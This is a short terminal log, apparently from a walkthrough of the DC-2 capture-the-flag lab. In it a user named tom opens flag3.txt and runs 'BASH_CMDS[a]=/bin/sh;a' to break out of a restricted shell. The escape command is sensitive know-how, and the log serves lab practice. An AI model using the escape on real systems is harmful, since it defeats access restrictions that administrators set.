 tom@DC-2:~$ vi flag3.txt
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ cat flag3.txt
bash: cat: command not found
tom@DC-2:~$